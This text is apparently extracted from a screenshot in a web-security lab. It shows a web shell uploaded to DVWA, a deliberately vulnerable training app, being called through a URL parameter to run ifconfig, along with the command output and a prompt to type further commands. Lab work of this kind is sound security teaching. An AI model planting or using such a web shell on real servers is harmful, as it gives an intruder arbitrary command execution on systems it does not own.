 192.168.56.11/dvwa/hackable/uploads/webshell.php?cmd=%2Fsbin%2Fifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:7a:dc:67 inet addr:192.168.56.11 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe7a:dc67/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX
packets:388 errors:0 dropped:0 overruns:0 frame:0 TX packets:416 errors:0 dropped:0 overruns:0 carrier:0 collisions:0
txqueuelen:1000 RX bytes:161454 (161.4 KB) TX bytes:114332 (114.3 KB) Interrupt:10 Base address:0xd020 lo Link
encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING
MTU:16436 Metric:1 RX packets:417 errors:0 dropped:0 overruns:0 frame:0 TX packets:417 errors:0 dropped:0 overruns:0
carrier:0 collisions:0 txqueuelen:0 RX bytes:73665 (73.6 KB) TX bytes:73665 (73.6 KB) Type a command: